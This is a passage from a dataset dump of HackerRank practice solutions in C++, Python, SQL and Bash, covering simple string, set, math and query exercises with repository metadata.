"text": "/*\nSam's house has an apple tree and an orange tree that yield an abundance of fruit. Sam’s two children, Larry and Rob, decide to play a game in which they each climb a tree and throw fruit at their (Sam’s) house. Each fruit that lands on the house scores one point for the one who threw it. Larry climbs the tree on the left (the apple), and Rob climbs the one on the right (the orange).\n\nFor simplicity, we’ll assume all of the landmarks are on a number line. Larry climbs the apple tree at point a, and Rob climbs the orange tree at point b. Sam’s house stands between points s and t. Values increase from left to right.\n\nYou will be given a list of distances the fruits are thrown. Negative distances indicate travel left and positive distances, travel right. Your task will be to calculate the scores for Larry and Rob and report them each on a separate line.\n\nInput format:\n2 space-separated integers s and t, left and right sides of Sam’s house\n2 space-separated integers a and b, Larry’s and Rob’s positions in the trees\n2 space-separated integers m and n, number of apples and oranges thrown\nm space-separated integers - distances mi that each apple falls from a\nn space-separated integers - distances ni that each orange falls from b\n\nSample Input:\n7 11\n5 15\n3 2\n-2 2 1\n5 -6\n\nSample output:\n1 1\n\n*/\n\n#include <vector>\n#include <iostream>\n\n\nusing namespace std;\n\n\nint main(){\n int s;\n int t;\n cin >> s >> t;\n int a;\n int b;\n cin >> a >> b;\n int m;\n int n;\n int appleCount, orangeCount;\n cin >> m >> n;\n vector<int> apple(m);\n for(int apple_i = 0;apple_i < m;apple_i++){\n cin >> apple[apple_i];\n if((apple[apple_i]+a) >= s && (apple[apple_i]+a) <= t){\n appleCount++;\n }\n }\n vector<int> orange(n);\n for(int orange_i = 0;orange_i < n;orange_i++){\n cin >> orange[orange_i];\n if((orange[orange_i]+b) >= s && (orange[orange_i]+b) <= t){\n orangeCount++;\n }\n }\n \n cout<<appleCount<<\"\\n\"<<orangeCount;\n \n return 0;\n}\n"
},
{
"alpha_fraction": 0.47029203176498413,
"alphanum_fraction": 0.5156092643737793,
"avg_line_length": 22.0930233001709,
"blob_id": "f058fb415c82a6a45c663d7befdeb235fba8d0ec",
"content_id": "35aaac9277030ff4ae9a5ef32d599d77ebf3cf15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 993,
"license_type": "no_license",
"max_line_length": 137,
"num_lines": 43,
"path": "/Algorithms/Warmup/Time_Conversion.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*Given a time in 12-hour AM/PM format, convert it to military (24-hour) time.\nInput Format\nA single string containing a time in 12-hour clock format (i.e.: hh:mm:ssAM or hh:mm:ssPM ), where 01 <= hh <= 12 and 00 <= mm, ss <= 59.\nOutput Format\nConvert and print the given time in 24-hour format, where 00 <= hh <= 23.\n\nhttps://www.hackerrank.com/challenges/time-conversion\n*/\n\n\n#include <string>\n#include <iostream>\n\nusing namespace std;\n\nint main(){\n string time, x;\n int temp;\n cin >> time;\n \n if(time.substr(8, 2) == \"PM\"){\n if(time.substr(0, 2) == \"12\"){\n cout<<time.substr(0, 8);\n }\n else{\n temp = stoi(time.substr(0,2));\n temp = 12 + temp;\n cout<<temp<<time.substr(2, 6);\n }\n }\n else{\n if(time.substr(0,2) == \"12\"){\n x = \"00\";\n cout<<x<<time.substr(2, 6);\n }\n else{\n cout<<time.substr(0, 8); \n } \n \n }\n \n return 0;\n}\n"
},
{
"alpha_fraction": 0.6824417114257812,
"alphanum_fraction": 0.6851851940155029,
"avg_line_length": 32.906978607177734,
"blob_id": "20bbb7e57f9b78d98d7b48dd60825f6985347f9a",
"content_id": "6f7e62337e8ea8ee91e9b8e80be83416c3a35a1f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1458,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 43,
"path": "/Python/Strings/The_Minion_Game.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nKevin and Stuart want to play the 'The Minion Game'.\nGame Rules\nBoth players are given the same string, s.\nBoth players have to make substrings using the letters of the string s.\nStuart has to make words starting with consonants.\nKevin has to make words starting with vowels. \nThe game ends when both players have made all possible substrings. \nScoring\nA player gets +1 point for each occurrence of the substring in the string s.\nFor Example:\nString = BANANA\nKevin's vowel beginning word = ANA\nHere, ANA occurs twice in BANANA. Hence, Kevin will get 2 Points. \nYour task is to determine the winner of the game and their score.\nInput Format\nA single line of input containing the string s. \nNote: The string will contain only uppercase letters: A-Z.\nOutput Format\nPrint one line: the name of the winner and their score separated by a space.\nIf the game is a draw, print Draw.\nhttps://www.hackerrank.com/challenges/the-minion-game\n'''\n\nif __name__ == '__main__':\n s = raw_input()\n minion_game(s)\n \ndef minion_game(string):\n vowels = ['A', \"E\", \"I\", \"O\", \"U\"]\n stuartScore = 0\n kevinScore = 0\n for i in xrange(len(string)):\n if string[i] in vowels:\n kevinScore+= len(string) - i\n else:\n stuartScore+= len(string) - i\n if(stuartScore > kevinScore):\n print(\"Stuart %d\" % stuartScore)\n elif(kevinScore > stuartScore):\n print(\"Kevin %d\" % kevinScore)\n else:\n print(\"Draw\")\n"
},
{
"alpha_fraction": 0.6587473154067993,
"alphanum_fraction": 0.6587473154067993,
"avg_line_length": 26.176469802856445,
"blob_id": "d16720c2e11e4d6328097f0697c80b451a517670",
"content_id": "1c22a3d7b972f58b38bb0e4cdc70bdba31745b9a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 463,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 17,
"path": "/Python/Strings/String_Split_and_Join.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask \nYou are given a string. Split the string on a \" \" (space) delimiter and join using a - hyphen.\nInput Format \nThe first line contains a string consisting of space separated words.\nhttps://www.hackerrank.com/challenges/python-string-split-and-join\n'''\n\nif __name__ == '__main__':\n line = raw_input()\n result = split_and_join(line)\n print result\n \ndef split_and_join(line):\n line = line.split(\" \")\n line = \"-\".join(line)\n return line\n\n"
},
{
"alpha_fraction": 0.695067286491394,
"alphanum_fraction": 0.7399103045463562,
"avg_line_length": 26.875,
"blob_id": "7ccf1d36d1e5c10f04145aac89d07d01b1cd5c8e",
"content_id": "bb44bbd5a2429f064dea6b45329e54fdcf95a784",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 446,
"license_type": "no_license",
"max_line_length": 122,
"num_lines": 16,
"path": "/SQL/BasicSelect/Revising_The_Select_Query_I.sql",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/* mySQL\nQuery all columns for all American cities in CITY with populations larger than 100000. The CountryCode for America is USA.\nInput Format\nThe CITY table is described as follows:\nID | NUMBER\nNAME | VARCHAR2(17)\nCOUNTRYCODE | VARCHAR2(3)\nDISTRICT | VARCHAR2(20)\nPOPULATION | NUMBER\n\nhttps://www.hackerrank.com/challenges/revising-the-select-query\n*/\n\nSELECT *\nFROM CITY\nWHERE CountryCode = 'USA' AND population > 100000;\n"
},
{
"alpha_fraction": 0.6676691770553589,
"alphanum_fraction": 0.6676691770553589,
"avg_line_length": 27.913043975830078,
"blob_id": "479fa432fa976e6a79c22900409e6605a05501c1",
"content_id": "bfdefcb399a263467a35432f32daecbe5f328f3b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 665,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 23,
"path": "/LinuxShell/Bash/More_on_Conditionals.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "#Your task: \n#Given three integers (x, y, and z) representing the three sides of a triangle, \n# identify whether the triangle is Scalene, Isosceles, or Equilateral.\n# Input Format \n# Three integers, each on a new line.\n# Input Constraints \n# Sum of any two sides will be greater than the third.\n# Output Format \n# One word: either \"SCALENE\" or \"EQUILATERAL\" or \"ISOSCELES\" (quotation marks excluded).\n# https://www.hackerrank.com/challenges/bash-tutorials---more-on-conditionals\n\nread a\nread b\nread c\nif [ ! $a = $b ] && [ ! $a = $c ] && [ ! $b = $c ]\nthen\n echo \"SCALENE\"\nelif [ $a = $b ] && [ $b = $c ]\nthen\n echo \"EQUILATERAL\"\nelse\n echo \"ISOSCELES\"\nfi\n"
},
{
"alpha_fraction": 0.7661691308021545,
"alphanum_fraction": 0.7661691308021545,
"avg_line_length": 39.20000076293945,
"blob_id": "a3649af2fd3ad1589f947962ea5bdf5e1791134c",
"content_id": "2ef2f7f5c394bb156fa53c3d1c4cdc3024dbc5f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 201,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 5,
"path": "/LinuxShell/Bash/A_Personalized_Echo.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "# Write a Bash script which accepts name as input and displays a greeting: \"Welcome (name)\"\n# https://www.hackerrank.com/challenges/bash-tutorials---a-personalized-echo\n\nread name\necho \"Welcome $name\"\n"
},
{
"alpha_fraction": 0.7142857313156128,
"alphanum_fraction": 0.7221494317054749,
"avg_line_length": 28.30769157409668,
"blob_id": "ecd440c613d78c03e2586646044ec264921e09d6",
"content_id": "70aaa7fa63ec436d131f99f30237e9fe4320f658",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 766,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 26,
"path": "/Python/Math/Find_Angle_MBC.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nABC is a right triangle, 90° at B.\nTherefore, the angle of ABC = 90°.\nPoint M is the midpoint of hypotenuse AC.\nYou are given the lengths AB and BC. \nYour task is to find the angle of MBC in degrees.\nInput Format\nThe first line contains the length of side AB.\nThe second line contains the length of side BC.\nOutput Format\nOutput angle MBC in degrees. \nNote: Round the angle to the nearest integer.\nhttps://www.hackerrank.com/challenges/find-angle\n'''\n\nimport math\n\nAB = input()\nBC = input()\n\nhypotenuse = math.pow(((AB*AB)+(BC*BC)), 0.5)\n\n# use acos to find angle: cosine of angle = A/H, acos(A/H) = angle\n# acos gives angle in radians, use math.degrees to convert to degrees\nangle = math.degrees(math.acos(BC/hypotenuse))\nprint(str(int(round(angle)))+ \"°\")\n\n"
},
{
"alpha_fraction": 0.6969050168991089,
"alphanum_fraction": 0.7075773477554321,
"avg_line_length": 41.59090805053711,
"blob_id": "64d9024997a9a0ca64b8a85086233e874cd361da",
"content_id": "c458590425d7955fe0f7751379c937d2dcae3111",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 937,
"license_type": "no_license",
"max_line_length": 224,
"num_lines": 22,
"path": "/Python/Strings/String_Formatting.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nGiven an integer, n, print the following values for each integer i from 1 to n:\n-Decimal\n-Octal\n-Hexadecimal (capitalized)\n-Binary\nThe four values must be printed on a single line in the order specified above for each i from 1 to n. Each value should be space-padded to match the width of the binary value of n.\nInput Format\nA single integer denoting n.\nOutput Format\nPrint n lines where each line i (in the range 1 <= i <= n ) contains the respective decimal, octal, capitalized hexadecimal, and binary values of i. Each printed value must be formatted to the width of the binary value of n.\nhttps://www.hackerrank.com/challenges/python-string-formatting\n'''\n\nif __name__ == '__main__':\n n = int(raw_input())\n print_formatted(n)\n \ndef print_formatted(number):\n width = len(\"{0:b}\".format(number))\n for i in range(1,number+1):\n print \"{0:{width}d} {0:{width}o} {0:{width}X} {0:{width}b}\".format(i, width=width)\n"
},
{
"alpha_fraction": 0.6720183491706848,
"alphanum_fraction": 0.6720183491706848,
"avg_line_length": 32.53845977783203,
"blob_id": "30a9c6a20680c3529a5ed90e25407682a2c11957",
"content_id": "27829ac2f6857806ea4c5057287dc8e966e88e1b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 436,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 13,
"path": "/LinuxShell/Bash/The_World_of_Numbers.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "# Given two integers, x and y, find their sum, difference, product, and quotient.\n# Input Format \n# Two lines containing one integer each (x and y, respectively).\n# Output Format \n# Four lines containing the sum (), difference (), product (), and quotient (), respectively. \n# https://www.hackerrank.com/challenges/bash-tutorials---the-world-of-numbers\n\nread x\nread y\necho $(($x + $y))\necho $(($x - $y))\necho $(($x*$y))\necho $(($x/$y))\n"
},
{
"alpha_fraction": 0.6536661386489868,
"alphanum_fraction": 0.6583463549613953,
"avg_line_length": 21.10344886779785,
"blob_id": "4fa9b372f4f5a8608e223e449ca7551aa59029e3",
"content_id": "cc2db68de94a98a6afea5972c3631d129dc12cff",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 641,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 29,
"path": "/Algorithms/Warmup/Simple_Array_Sum.cpp",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/*Given an array of integers, can you find the sum of its elements?\nInput Format\nThe first line contains an integer, , denoting the size of the array. \nThe second line contains space-separated integers representing the array's elements.\nOutput Format\nPrint the sum of the array's elements as a single integer.\n\nhttps://www.hackerrank.com/challenges/simple-array-sum\n*/\n\n#include <vector>\n#include <iostream>\n\n\nusing namespace std;\n\n\nint main(){\n int n, sum = 0;\n cin >> n;\n vector<int> arr(n);\n for(int arr_i = 0;arr_i < n;arr_i++){\n cin >> arr[arr_i];\n sum += arr[arr_i];\n }\n cout<<sum;\n \n return 0;\n}\n"
},
{
"alpha_fraction": 0.7590539455413818,
"alphanum_fraction": 0.7597930431365967,
"avg_line_length": 42.6129035949707,
"blob_id": "8f76164190b01039565d41b9c735c5dba85304dc",
"content_id": "ad320805f3e8ab4a737b8ced3aadff10716f3e41",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1359,
"license_type": "no_license",
"max_line_length": 207,
"num_lines": 31,
"path": "/Python/Sets/Captains_Room.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nMr. Anant Asankhya is the manager at the INFINITE hotel. The hotel has an infinite amount of rooms.\nOne fine day, a finite number of tourists come to stay at the hotel. \nThe tourists consist of:\n→ A Captain.\n→ An unknown group of families consisting of K members per group where K ≠ 1.\nThe Captain was given a separate room, and the rest were given one room per group.\nMr. Anant has an unordered list of randomly arranged room entries. The list consists of the room numbers for all of the tourists. The room numbers will appear K times per group except for the Captain's room.\nMr. Anant needs you to help him find the Captain's room number. \nThe total number of tourists or the total number of groups of families is not known to you. \nYou only know the value of K and the room number list.\nInput Format\nThe first line consists of an integer, K, the size of each group.\nThe second line contains the unordered elements of the room number list.\nOutput Format\nOutput the Captain's room number.\nhttps://www.hackerrank.com/challenges/py-the-captains-room\n'''\n\ninput()\nallRooms = map(int, raw_input().split())\nuniqueRooms = set()\nuniqueRoomsRecurring = set()\n\nfor i in allRooms:\n if i in uniqueRooms:\n uniqueRoomsRecurring.add(i)\n else:\n uniqueRooms.add(i)\ncaptainsRoom = uniqueRooms.difference(uniqueRoomsRecurring)\nprint(captainsRoom.pop())\n\n"
},
{
"alpha_fraction": 0.5905848741531372,
"alphanum_fraction": 0.6191155314445496,
"avg_line_length": 29.478260040283203,
"blob_id": "ad97468525620b8d28ce5a3025b7dd300c78a631",
"content_id": "e12c4ba68f3321dee892720304f0b7ad2ab2eb06",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 701,
"license_type": "no_license",
"max_line_length": 69,
"num_lines": 23,
"path": "/Python/Introduction/Python_If-Else.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask: Given an integer, n, perform the following conditional actions:\nIf is odd, print Weird\nIf is even and in the inclusive range of 2 to 5, print Not Weird\nIf is even and in the inclusive range of 6 to 20, print Weird\nIf is even and greater than 20, print Not Weird\nInput Format\nA single line containing a positive integer, n.\nOutput Format\nPrint Weird if the number is weird; otherwise, print Not Weird.\n'''\n\nif __name__ == '__main__':\n n = int(raw_input())\n \n if(n % 2 != 0):\n print(\"Weird\")\n elif(n == 2 or n == 4):\n print(\"Not Weird\")\n elif(n % 2 == 0 and n in range(6, 21)):\n print (\"Weird\")\n elif(n%2 == 0 and n > 20):\n print(\"Not Weird\")\n"
},
{
"alpha_fraction": 0.6907407641410828,
"alphanum_fraction": 0.6907407641410828,
"avg_line_length": 26,
"blob_id": "105d6aabf99eb605f553eb26d789f8d532a6a62c",
"content_id": "7050eceeb4ac6fd8645c36382fee55b7be139d32",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 540,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 20,
"path": "/Python/Strings/Text_Wrap.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou are given a string and width . \nYour task is to wrap the string into a paragraph of width .\nInput Format\nThe first line contains a string, s. \nThe second line contains the width, w.\nhttps://www.hackerrank.com/challenges/text-wrap\n'''\n\nimport textwrap\nif __name__ == '__main__':\n string, max_width = raw_input(), int(raw_input())\n result = wrap(string, max_width)\n print result\n\ndef wrap(string, max_width):\n result = textwrap.wrap(string, max_width)\n result = textwrap.fill(string, max_width)\n return result\n"
},
{
"alpha_fraction": 0.720634937286377,
"alphanum_fraction": 0.723809540271759,
"avg_line_length": 24.200000762939453,
"blob_id": "f4db06d1e25abc25129604ccc0bcb96892aa3b52",
"content_id": "741407edf3e9db0aab970450556f842dc60a66a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 630,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 25,
"path": "/Python/Basic_Data_Types/Tuples.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask \nGiven an integer, n, and n space-separated integers as input, create a tuple, t, of those n integers. Then compute and print the result of hash(t).\nInput Format\nThe first line contains an integer, n, denoting the number of elements in the tuple. \nThe second line contains n space-separated integers describing the elements in tuple t.\nOutput Format\nPrint the result of hash(t).\n\nhttps://www.hackerrank.com/challenges/python-tuples\n'''\n\nn = input()\ni = 0\ntmpList = []\n\nallNumbers = raw_input().split()\n\nwhile i < len(allNumbers):\n tmpList.append(int(allNumbers[i]))\n i += 1\n \ntpl = tuple(tmpList)\n\nprint hash(tpl)\n"
},
{
"alpha_fraction": 0.727493941783905,
"alphanum_fraction": 0.727493941783905,
"avg_line_length": 36.3636360168457,
"blob_id": "91a5c8b2a3adc8e67a2ce78aac7c4f9cb3cbdbcb",
"content_id": "b4c22d992559f3aa68c2e75c8b078797ed1066c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 822,
"license_type": "no_license",
"max_line_length": 173,
"num_lines": 22,
"path": "/Python/Sets/Introduction_to_Sets.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nMs. Gabriel Williams is a botany professor at District College. One day, she asked her student Mickey to compute the average of all the plants with distinct heights in her greenhouse.\nFormula used:\nAverage = sum of distinct heights / total number of distinct heights\nInput Format\nThe first line contains the integer, N, the total number of plants.\nThe second line contains the N space separated heights of the plants.\nOutput Format\nOutput the average height value on a single line.\nhttps://www.hackerrank.com/challenges/py-introduction-to-sets\n'''\n\nif __name__ == '__main__':\n n = int(raw_input())\n arr = map(int, raw_input().split())\n result = average(arr)\n print result\n \ndef average(array):\n distinctHeights = set(array)\n return(sum([int(x) for x in distinctHeights])/(float(len(distinctHeights))))\n"
},
{
"alpha_fraction": 0.6699300408363342,
"alphanum_fraction": 0.7244755029678345,
"avg_line_length": 36.6315803527832,
"blob_id": "52e235364cf499d6dc1838ed0837143de91bcda2",
"content_id": "d60ca0dc819a8b0ca8d86fcd124504907c023350",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 715,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 19,
"path": "/Python/Math/Triangle_Quest.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given a positive integer N. Print a numerical triangle of height N-1 like the one below:\n1\n22\n333\n4444\n55555\n......\nCan you do it using only arithmetic operations, a single for loop and print statement?\nUse no more than two lines. The first line (the for statement) is already written for you. You have to complete the print statement.\nNote: Using anything related to strings will give a score of 0.\nInput Format \nA single line containing integer, N.\nhttps://www.hackerrank.com/challenges/python-quest-1\n'''\n\n#(((10**i)-1)/9) is equation for repunits: 1, 11, 111, 1111,...\nfor i in range(1,input()): #More than 2 lines will result in 0 score. Do not leave a blank line also\n print(i*(((10**i)-1)/9))\n"
},
{
"alpha_fraction": 0.747826099395752,
"alphanum_fraction": 0.7547826170921326,
"avg_line_length": 32.82352828979492,
"blob_id": "d7351b35b597da117793a1b9310f6fc5e1fcb3b8",
"content_id": "73c6ac267229422d8c07626a1b8927f57cf0a3de",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 575,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 17,
"path": "/Python/Itertools/Itertools_Combinations.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nTask\nYou are given a string S. \nYour task is to print all possible combinations, up to size k, of the string in lexicographic sorted order.\nInput Format\nA single line containing the string S and integer value k separated by a space.\nOutput Format\nPrint the different combinations of string S on separate lines.\nhttps://www.hackerrank.com/challenges/itertools-combinations\n'''\n\nfrom itertools import combinations\n\ninstructions = raw_input().split()\nfor i in range(1, int(instructions[1])+1):\n for j in combinations(sorted(instructions[0]), i):\n print ''.join(j)\n"
},
{
"alpha_fraction": 0.7530864477157593,
"alphanum_fraction": 0.7592592835426331,
"avg_line_length": 45.28571319580078,
"blob_id": "786d00c93f75284f910a9dfcd32af136594542ad",
"content_id": "fa840205732db63580cd5c1fe66a71c12a4b8267",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 324,
"license_type": "no_license",
"max_line_length": 144,
"num_lines": 7,
"path": "/SQL/BasicSelect/Weather_Observation_Station_11.sql",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/* MySQL\nQuery the list of CITY names from STATION that either do not start with vowels or do not end with vowels. Your result cannot contain duplicates.\n\nhttps://www.hackerrank.com/challenges/weather-observation-station-11\n*/\n\nSELECT DISTINCT city FROM station WHERE city REGEXP \"^[^aeiou].*\" OR city REGEXP \"[^aeiou]$.*\";\n"
},
{
"alpha_fraction": 0.6899892091751099,
"alphanum_fraction": 0.7459633946418762,
"avg_line_length": 36.15999984741211,
"blob_id": "47ddd4ebe7f26b2f3a48439ac77110a69df333e6",
"content_id": "d98d93be312cd8fc92f1e953b0dabdb62e528bd8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 929,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 25,
"path": "/Python/Math/Triangle_Quest_2.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given a positive integer N. \nYour task is to print a palindromic triangle of size N.\nFor example, a palindromic triangle of size 5 is:\n1\n121\n12321\n1234321\n123454321\nYou can't take more than two lines. The first line (a for-statement) is already written for you. \nYou have to complete the code using exactly one print statement.\nNote: \nUsing anything related to strings will give a score of 0. \nUsing more than one for-statement will give a score of 0.\nInput Format\nA single line of input containing the integer N.\nOutput Format\nPrint the palindromic triangle of size N as explained above.\nhttps://www.hackerrank.com/challenges/triangle-quest-2\n'''\n\n# (((10**i)-1)/9) is equation for repunit numbers: 1, 11, 111, 1111,...\n# Calculate square of each repunit to get Demlo numbers\nfor i in range(1,int(raw_input())+1): #More than 2 lines will result in 0 score. Do not leave a blank line also\n print(((10**i)-1)/9)**2\n"
},
{
"alpha_fraction": 0.7602040767669678,
"alphanum_fraction": 0.7653061151504517,
"avg_line_length": 77.4000015258789,
"blob_id": "94ca42373d0644dfec43f552105b04094e3b1d08",
"content_id": "d6bc63839b9e76822728cf490dc93ac42d9e5deb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 392,
"license_type": "no_license",
"max_line_length": 291,
"num_lines": 5,
"path": "/SQL/BasicSelect/Weather_Observation_Station_4.sql",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "/* MS SQL\nLet N be the number of CITY entries in STATION, and let N1 be the number of distinct CITY names in STATION; query the value of N - N1 from STATION. In other words, find the difference between the total number of CITY entries in the table and the number of distinct CITY entries in the table.\n*/\n\nSELECT(SELECT COUNT(CITY) FROM STATION) - (SELECT COUNT(DISTINCT CITY) FROM STATION);\n"
},
{
"alpha_fraction": 0.7326284050941467,
"alphanum_fraction": 0.7371601462364197,
"avg_line_length": 51.959999084472656,
"blob_id": "851f93a802e04eab55ed94c70457c2391e16d42d",
"content_id": "2a52e4dc7743eb4ce2bfa00dd9feee927fd79d24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1324,
"license_type": "no_license",
"max_line_length": 434,
"num_lines": 25,
"path": "/Python/Sets/No_Idea.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nThere is an array of n integers. There are also 2 disjoint sets, A and B, each containing m integers. You like all the integers in set A and dislike all the integers in set B. Your initial happiness is 0. For each i integer in the array, if i is an element of set A, you add to your happiness. If i is an element of set B, you add to your happiness. Otherwise, your happiness does not change. Output your final happiness at the end.\nNote: Since and are sets, they have no repeated elements. However, the array might contain duplicate elements.\nInput Format\nThe first line contains integers n and m separated by a space. \nThe second line contains n integers, the elements of the array. \nThe third and fourth lines contain m integers, A and B, respectively.\nOutput Format\nOutput a single integer, your total happiness.\nhttps://www.hackerrank.com/challenges/no-idea?h_r=next-challenge&h_v=zen\n'''\n\nhappiness = 0\n\n# n and m are uneccesary, use throw away raw_input for first line of input\nraw_input()\n\narr = map(int, raw_input().split())\n\n# set lookup is O(1) vs list O(n)\nA = set(map(int, raw_input().split()))\nB = set(map(int, raw_input().split()))\n\n# list comprehension - noting true = 1 false = 0, simply subtract total instances of i in B from total instances of i in A\nprint(sum([(i in A)-(i in B) for i in arr]))\n"
},
{
"alpha_fraction": 0.6955602765083313,
"alphanum_fraction": 0.6976743936538696,
"avg_line_length": 32.78571319580078,
"blob_id": "32b6c2af09e53d547ee6732623987cc8d167ba91",
"content_id": "be89e4c1a2f653e211ea5aa4c104267f895db941",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 473,
"license_type": "no_license",
"max_line_length": 105,
"num_lines": 14,
"path": "/Python/Basic_Data_Types/Second_Largest_Number.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given n numbers. Store them in a list and find the second largest number.\nInput Format \nThe first line contains n. The second line contains an array A[] of n integers each separated by a space.\nOutput Format \nOutput the value of the second largest number.\n\nhttps://www.hackerrank.com/challenges/find-second-maximum-number-in-a-list\n'''\n\nif __name__ == '__main__':\n n = int(raw_input())\n arr = map(int, raw_input().split())\n print(sorted(set(arr))[-2])\n"
},
{
"alpha_fraction": 0.5,
"alphanum_fraction": 0.5167785286903381,
"avg_line_length": 26.9375,
"blob_id": "53dfd57f1dbb016f5b6b09e07d13d1cd2897c905",
"content_id": "5149587a029504027fe7463ff10c73e3c489ac33",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 894,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 32,
"path": "/Python/Strings/Alphabet_Rangoli.py",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
"text": "'''\nYou are given an integer, n. Your task is to print an alphabet rangoli of size n. (Rangoli is a form of Indian folk art based on creation of patterns.)\nExample:\n#size 3\n----c----\n--c-b-c--\nc-b-a-b-c\n--c-b-c--\n----c----\nhttps://www.hackerrank.com/challenges/alphabet-rangoli\n'''\n\nfrom string import ascii_lowercase as letters\n\nif __name__ == '__main__':\n n = int(raw_input())\n print_rangoli(n)\n \ndef print_rangoli(size):\n for i in range(size - 1, 0, -1):\n row = [\"-\"] * (size * 2 - 1)\n for j in range(0, size - i):\n row[size - 1 - j] = letters[j + i]\n row[size - 1 + j] = letters[j + i]\n print(\"-\".join(row))\n\n for i in range(0, size):\n row = [\"-\"] * (size * 2 - 1)\n for j in range(0, size - i):\n row[size - 1 - j] = letters[j + i]\n row[size - 1 + j] = letters[j + i]\n print(\"-\".join(row))\n"
},
{
"alpha_fraction": 0.6775510311126709,
"alphanum_fraction": 0.6836734414100647,
"avg_line_length": 27.823530197143555,
"blob_id": "79aaab2699f791e22782b190849f26a5edd12a7b",
"content_id": "7d048eed850e1895e877739db2fc5ccafc50c2f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 490,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 17,
"path": "/LinuxShell/Bash/Compute_the_Average.sh",
"repo_name": "NotQuiteHeroes/HackerRank",
"src_encoding": "UTF-8",
